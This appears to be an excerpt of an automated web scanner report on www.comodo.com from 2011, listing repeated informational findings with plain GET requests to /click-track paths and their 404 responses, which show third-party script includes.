| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PKI |
| GET /click-track/TXT/SMB/PKI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/SSL |
| GET /click-track/TXT/SMB/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SSL |
| GET /click-track/TXT/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Signup/ |
| GET /click-track/TXT/Signup/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Support/ |
| GET /click-track/TXT/Support/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB/FAQ/ |
| GET /click-track/TXT/TAB/FAQ/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/TAB |
| GET /click-track/TXT/TAB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/UCC/ |
| GET /click-track/TXT/UCC/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
